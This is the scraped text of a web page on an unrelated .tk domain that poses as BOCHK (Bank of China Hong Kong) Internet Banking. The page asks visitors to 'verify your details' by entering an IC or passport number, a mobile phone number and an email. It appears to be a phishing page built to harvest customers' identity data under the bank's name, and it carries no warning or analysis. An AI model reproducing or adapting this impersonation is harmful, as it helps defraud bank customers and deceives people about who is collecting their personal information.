 https://amerigane.tk/2fac/its.bochk/boc/index2.html
Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please verify your details
IC/Passport Number
mobile Phone number
Email
next
, .